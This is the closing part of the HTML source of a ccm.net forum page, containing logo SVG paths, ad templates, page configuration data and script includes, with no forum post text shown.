                <path fill="currentColor" d="M85.48 21.09h9.62c1.87 0 3.61.87 3.61 3.27 0 1-.5 2.22-1.7 2.6V27c1.49.25 2.28 1.74 2.28 3.14 0 1.73-.8 3.92-4.67 3.92h-9.14V21.1zm3.48 5.16h4.85c.8 0 1.3-.44 1.3-1.4 0-.82-.35-1.4-1.8-1.4h-4.35v2.8zm0 5.34h5.14c1.07 0 1.49-.7 1.49-1.52 0-1.02-.63-1.56-1.85-1.56h-4.78v3.08zM113.11 31.16c-.91 2.3-3.1 3.27-6 3.27-3.8 0-6.35-1.56-6.35-5.24 0-3.67 2.55-5.23 6.35-5.23 4.17 0 6.18 2.12 6.18 5.8v.29h-9.26v.03c0 .93.93 2.35 3.08 2.35 1.28 0 2.18-.44 2.63-1.27h3.37zm-3.08-3v-.04c0-.53-.67-2.16-2.99-2.16-2.5 0-3.01 1.92-3.01 2.16v.03h6v.01zM122.9 28.54c0-1.35-.7-2-2.12-2-1.48 0-2.71.75-2.71 2.82v4.71h-3.16v-9.74h3.05v1.42h.03c.57-.82 2.09-1.68 3.93-1.68 1.64 0 4.14.64 4.14 3.51v6.49h-3.16v-5.53zM135.42 27.92c-.33-1.29-1.19-1.7-2.3-1.7-1.72 0-2.71 1.07-2.71 2.98 0 1.9 1 2.98 2.71 2.98 1.23 0 2.16-.76 2.3-1.98h2.87c-.5 3.45-2.65 4.23-5.4 4.23-3.2 0-5.35-1.56-5.35-5.24 0-3.67 2.24-5.23 5.58-5.23 2.15 0 4.65.74 5.17 3.96h-2.87zM139.8 20.87h3.16v4.87h.04c.46-.82 1.97-1.67 3.82-1.67 1.64 0 4.13.63 4.13 3.5v6.5h-3.16v-5.53c0-1.35-.7-2-2.12-2-1.47 0-2.7.75-2.7 2.82v4.71h-3.17v-13.2zM168.07 28.22c0-1.31-1.02-1.68-1.94-1.68-1.3 0-2.39.73-2.39 2.25v5.27h-3.16v-5.84c0-1.31-1.02-1.68-1.9-1.68-1.35 0-2.42.73-2.42 2.25v5.27h-3.16v-9.73h3.05v1.42h.03c.58-.82 2.09-1.68 3.93-1.68 1.83 0 2.84.73 3.32 1.84a4.73 4.73 0 013.97-1.84c1.94 0 3.83.84 3.83 3.4v6.6h-3.16v-5.85zM173.43 27.3c.37-3 3.1-3.34 5.68-3.34 4.53 0 5.5 1.5 5.5 3.3v4.85c0 .85.14 1.47.36 1.96h-3.16c-.1-.34-.2-.7-.22-1.04-1.07 1.09-3.09 1.4-4.5 1.4-2.52 0-4.28-.9-4.28-3.17 0-2.36 2.06-2.86 3.99-3l3.36-.23c.97-.07 1.29-.24 1.29-1.02s-.65-1.16-2.48-1.16c-1.35 0-2.05.1-2.5 1.46h-3.04zm8.13 2.02c-.6.3-1.24.37-1.87.42l-1.83.16c-1.11.09-1.67.4-1.67 1.27s.81 1.37 2 1.37c1.59 0 3.37-.78 3.37-2.42v-.8zM186.7 24.33h3.04v1.9h.04c1.15-1.48 2.05-2.16 3.84-2.16.37 0 .8.02 1.15.1v2.99a6.4 6.4 0 00-1.74-.3c-2.15 0-3.18 1.12-3.18 3v4.2h-3.16v-9.73zM196 20.87h3.18v7.09l4.18-3.63h4.4l-4.58 3.7 4.86 6.03h-4.18l-3.14-4.05-1.54 1.26v2.8H196z"/>
                <path fill="currentColor" d="M94.46 9.37h7.25v2.22h-1.78v-.38c0-.2-.12-.37-.39-.37h-1.6v1.25h1.48v1.35h-1.49v1c0 .28.12.39.47.39h.57v1.47h-4.51v-1.47h.6c.17 0 .29-.12.29-.3V11.2c0-.2-.03-.36-.32-.36h-.57V9.37z"/>
                <path fill="currentColor" d="M105.81 11.19c0-.26.08-.35.33-.35h.53V9.36h-4.28v1.48h.54c.3 0 .33.13.33.35v3.32c0 .26-.15.32-.34.32h-.54v1.47h4.29v-1.47h-.53c-.2 0-.33-.09-.33-.32v-3.32zM112.97 9.37h1.52v2.43h-1.53s-.43-1.06-1.66-1.06c-.93 0-1.65.67-1.65 1.92 0 2.12 1.16 2.3 1.66 2.3 1.03 0 1.26-.73 1.26-1.03h-.95v-1.28h3.28l-.02.9c0 .17-.17 2.87-3.85 2.87-2.65 0-4.04-1.53-4.04-3.73 0-1.45 1.12-3.43 3.82-3.43 1.51 0 2.17.62 2.17.62v-.51h-.01zM122.92 14.83c-.3 0-.38-.26-.56-.7-.14-.34-1.8-4.76-1.8-4.76h-2.64l-1.88 5.12c-.1.24-.25.34-.51.34h-.39v1.47h3.23v-1.4h-.45c-.2 0-.23-.15-.17-.36l.2-.62h1.96l.21.66c.08.23-.17.32-.31.32h-.39v1.4h3.89v-1.47h-.39zm-4.64-1.86l.67-2.04h.02l.64 2.04h-1.33zM132.03 14.83c-.26 0-.3-.13-.44-.3a72.9 72.9 0 01-.95-1.47s1.2-.35 1.2-1.64-1.07-1.75-1.52-1.87a9.97 9.97 0 00-1.7-.18h-4.68v1.48h.46c.29 0 .32.15.32.35v3.3c0 .14-.02.33-.34.33h-.45v1.48h4.12v-1.48h-.42c-.29 0-.32-.16-.32-.33v-1.12h.92l1.68 2.92h2.59v-1.47h-.47zm-3.78-2.66h-.94v-1.42h1.02c.3 0 .83.1.83.72 0 .47-.34.7-.9.7zM136.3 9.26c-2.86 0-3.9 1.94-3.9 3.5 0 2.08 1.44 3.66 3.88 3.66 2.18 0 3.9-1.2 3.9-3.57 0-2.24-1.64-3.59-3.87-3.59zm.06 5.7c-.63 0-1.3-.38-1.3-2.31 0-1.2.46-1.93 1.23-1.93.72 0 1.25.49 1.25 2.06 0 1.7-.55 2.18-1.18 2.18z"/> 
                <path fill="currentColor" d="M55.32 12.63h-3.37v1.45h1.07c-.22.5-.65.77-1.27.77-.85 0-1.75-.57-1.75-2.14 0-1.16.69-1.94 1.7-1.94.42 0 .73.1 1.03.31.29.2.5.5.62.85l.04.12h1.39V9.37h-1.44v.37a3.5 3.5 0 00-1.87-.48c-2.13 0-3.62 1.47-3.62 3.56 0 2.17 1.49 3.57 3.8 3.57a4 4 0 002.88-1.11c.6-.62.86-1.46.8-2.48v-.17zM60.99 13.1a1.82 1.82 0 001.06-1.72c0-1.19-.87-2.02-2.13-2.02H55.7v1.46h.89v4.03h-.9v1.45h3.74v-1.45h-.81V13.4h.48l1.47 2.9h2.25v-1.45h-.9l-.93-1.76zm-2.37-2.28h.7c.61 0 .63.52.63.57 0 .19-.08.62-.81.62h-.52v-1.2zM66.5 9.26c-2.6 0-3.78 1.85-3.78 3.57 0 1.71 1.19 3.56 3.78 3.56 2.61 0 3.8-1.85 3.8-3.56 0-1.72-1.19-3.57-3.8-3.57zm1.65 3.56c0 1.4-.82 2.03-1.65 2.03-.97 0-1.63-.8-1.63-2 0-1.51.88-2.05 1.63-2.05.99 0 1.65.8 1.65 2.02zM74.16 10.82h.54v3.24c0 .6-.23.86-.74.86-.48 0-.68-.26-.68-.92v-3.18h.57V9.37h-3.37v1.45h.77v3.29c0 1.48.87 2.27 2.52 2.27.57 0 2.42-.15 2.42-2.03v-3.53H77V9.37h-2.84v1.45zM81.46 9.37H77.6v1.45h.82v4.03h-.82v1.46h3.75v-1.46h-.9v-.95h.9c1.85 0 2.5-1.16 2.5-2.26 0-1.32-1-2.27-2.38-2.27zm.25 2.27c0 .4-.11.8-.96.8h-.3v-1.62h.48c.48 0 .78.32.78.82zM90.1 11.79V9.37h-6.07v1.45h.77v4.03h-.77v1.45h6.06v-2.44h-1.57v.99h-1.7v-1.4h1.64V12h-1.63v-1.18h1.7v.97z"/>
            </svg>
        </a>
    </div>
    <!-- possible de faire un init des logos à afficher dans un block, pour des sites externes comme phonandroid -->
                
    <div id="footer_links" class="bu_ccmeditor"></div>

        
</footer>
<!-- footerfinbloc -->

    
    <div class="ccm_moderation" id="modo_div_new" style="display: none;"></div>
    <script type="application/x-microTemplate" id="template_ba_native_atf">
    <aside class="app_edito_na app_edito_na--above" data-sponsor="${sponsoredBy}" id="${id}">
        <span class="adchoice_ctn"></span>
        <a href="${link}" target="_blank" rel="noopener noreferrer">
            <h4 class="app_edito_title_2">${title}</h4>
            <button class="app_edito_btn">${cta}</button>
        </a>
    </aside>
</script>

<script type="application/x-microTemplate" id="template_ba_native_mtf">
    <aside class="app_edito_na app_edito_na--inside" data-sponsor="${sponsoredBy}" id="${id}">
        <span class="adchoice_ctn"></span>
        <a href="${link}" target="_blank" rel="noopener noreferrer">
            <span class="app_edito_na__img" style="background-image:url('${image}')"></span>
            <div>
                <h4 class="app_edito_title_2">${title}</h4>
                <p>
                    ${description}
                </p>
                <button class="app_edito_btn">${cta}</button>
            </div>
        </a>
    </aside>
</script>

<script type="application/x-microTemplate" id="template_ba_native_btf">
    <aside class="app_edito_na app_edito_na--inside" data-sponsor="${sponsoredBy}" id="${id}">
        <span class="adchoice_ctn"></span>
        <a href="${link}" target="_blank" rel="noopener noreferrer">
            <span class="app_edito_na__img" style="background-image:url('${image}')"></span>
            <div>
                <h4 class="app_edito_title_2">${title}</h4>
                <p>
                    ${description}
                </p>
                <button class="app_edito_btn">${cta}</button>
            </div>
        </a>
    </aside>
</script>
<script type="text/javascript"> $data = {"app":{"domain":"ccm.net","recaptchaHard":1,"autoSuggestTitle":"This content may interest you","autoSuggestSectionType":{"user":4,"forum":1},"lang":"EN","ckeditorLang":"en","ckeditorCss":"https:\/\/astatic.ccmbg.com\/www.commentcamarche.net_i18n\/dist\/app\/css\/chunks\/cssCkeditor.ad8f2b120973fe7a6dd3.css","siteUrl":"https:\/\/ccm.net","recaptcha_key":"6LdoYk4iAAAAAN-MUc31o3itJ5o7Yi3yM4i5gaA5","arboTopic":{"id":{"25245":17263,"32738":17263,"42706":17263,"45239":17263,"178882":17263,"201915":17263,"242466":17263,"250470":17263,"267944":17263,"267945":17263,"273187":17263,"326649":17263,"439307":17263,"695224":17263,"699908":17263,"701264":17263,"704055":17263,"17263":10643,"22792":10643,"27270":10643,"47090":10643,"61746":10643,"304622":10643,"424728":10643,"424729":10643,"425010":10643,"698783":10643},"order":{"3":17263,"5":17263,"6":17263,"7":17263,"10":17263,"11":17263,"12":17263,"13":17263,"14":17263,"15":17263,"16":17263,"18":17263,"22":17263,"23":17263,"25":17263,"26":17263,"27":17263,"1":10643,"2":10643,"4":10643,"8":10643,"9":10643,"17":10643,"19":10643,"20":10643,"21":10643,"24":10643},"page":{"25245":1,"32738":1,"42706":1,"45239":1,"178882":1,"201915":1,"242466":1,"250470":1,"267944":1,"267945":1,"273187":1,"326649":1,"439307":1,"695224":1,"699908":1,"701264":1,"704055":1,"17263":1,"22792":1,"27270":1,"47090":1,"61746":1,"304622":1,"424728":1,"424729":1,"425010":1,"698783":1},"pageorder":{"3":1,"5":1,"6":1,"7":1,"10":1,"11":1,"12":1,"13":1,"14":1,"15":1,"16":1,"18":1,"22":1,"23":1,"25":1,"26":1,"27":1,"1":1,"2":1,"4":1,"8":1,"9":1,"17":1,"19":1,"20":1,"21":1,"24":1},"last_id":704055},"currentCategory":{"newUrl":"https:\/\/ccm.net\/forum\/viruses-security-7\/new"},"ccmBoxes":{"topic":{"domId":10643,"isNew":false,"forum_id":7,"get_prms":{"s":null,"sort":"","page":"","full":false}}},"connected":false,"trusted":false,"categorySelector":{"selectAPI":"\/forum\/categorySelector\/xhr\/selected","selectMultiAPI":"\/forum\/categorySelector\/xhr\/selectedMultiLines"}},"common":{"staticHost":"https:\/\/astatic.ccmbg.com"},"services":{"appCode":{"start":true,"options":{"editor":{"enabled":true}}},"fancybox":{"start":true}}};</script><script type="application/x-jet-extend" data-target="jQuery.jet.env.packager" data-priority="1" data-load="init">https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/app.c313d075d9061b5efc39.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/ckeditorCustomCCM.2f8a4c2b9c884b193bbe.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/codesnippeted.538c90c7cad81d963a74.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/commons.4370bfc5aee8426aecab.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/start.9b5c3dfafc1ef8bc1846.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/skin.e5c1de7f20bfa6a3b59e.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/responsive.2a247b43bc57a5c32f12.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/headermobile.7ba0ee7a25e0a4951bad.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/newsletter.fd8b6b3f28349f9e1f8e.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/headerEsi.0bb84e4d4cb8fb0621ea.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/jqueryUIAnon.5245abcbd160bead2d7d.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/contentsForum.1c56bf0918da83ad3867.js" crossorigin="anonymous" type="text/javascript"></script>
<script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/end.9a650ee133d1da7551b7.js" crossorigin="anonymous" type="text/javascript"></script>

<style>
	#form_myfav.zoomed textarea[name=bookmarks] { height: 400px }
</style>
<script type="application/x-ccmBoxes-box">
	[{"boxName":"cattreebox","name":"cattreebox","elts":{"options":"_auto_modale_","content":"cattree_cnt"},"config":{"url":"\/forum\/_xhr_\/cattree\/","xhrprm":"module=forum&curid=7","withCheck":true,"addconfmsg":"Do you want to create this new category?","moveconfmsg":"Do you want to move this category?","deleteconfmsg":"Do you want to delete this category?","withfile":true}}]</script>



<script>
(function ($) {
		"use strict";

	typeof $ !== 'undefined'
	&& typeof $.jet !== 'undefined'
	&& $.jet.started === false
	&& $(document).trigger('start', [$.extend(true, {},
		{
			services : {
				tipsy : { start : false }
				, fancybox : _$('$data.services')._.fancybox
				, goTop : { start : false }
				, inRead : { start : true }
				, inputDefault : { start : false }
				, videoOnScroll : {
					options : {
						forceStart : window.document.URL.match(/#.*?ID=([-a-z0-9\.]+).*?&module=([a-z]+)/) !== null
					}
				}
			}
		}
		, $data)]
	);
})(jQuery);
</script>
<!--INCLUDE ESI -->

        <script src="https://astatic.ccmbg.com/ccmcms_enccm/dist/external/js/header.a998cf97ebfad4c4767d.js" crossorigin="anonymous" type="text/javascript"></script>
    
                <style type="text/css">
                    /* place fancybox 150px from top of the viewport */
                    div#fancybox-wrap {z-index: 2147483644 !important;}
                    .fancybox-title {top: -36px !important}
                </style>
                        <script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/delayedTokenGenerator.ad55b8f1da8852163ccf.js?2" type="text/javascript" crossorigin="anonymous"></script>
    </div>
    <div class="loader-bouncing--wrapper" id="jLoaderBouncing">
        <div></div>
        <div></div>
        <div></div>
    </div>

    <svg width="0" height="0" style="position:absolute;top:0;left:0;" xmlns="http://www.w3.org/2000/svg">
    <symbol viewBox="0 0 576 512" id="badge-ambassador">
        <path fill="currentColor" d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2L316.9 18z"/>
    </symbol>
</svg>
        
</body>
</html>


<!--Akamai-ESI:PAGE:finalreftime=1767885658/-->

    
    
<!--Akamai-ESI:PAGE:If-Modified-Since=/-->
<!--Akamai-ESI:PAGE:Last-Modified=Thu, 08 Jan 2026 15:20:58 GMT/-->
